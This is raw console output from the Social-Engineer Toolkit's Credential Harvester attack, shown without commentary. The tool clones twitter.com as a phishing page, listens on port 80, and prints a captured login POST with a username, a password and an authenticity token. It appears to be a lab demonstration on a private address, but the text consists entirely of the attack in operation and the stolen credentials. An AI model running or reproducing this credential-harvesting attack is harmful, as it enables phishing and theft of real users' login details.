 [*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POST
s on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.18.20 - - [22/Jul/2024 15:44:26] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=devhacker@gmail.com
POSSIBLE PASSWORD FIELD FOUND: session[password]=MinhaSenha123
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.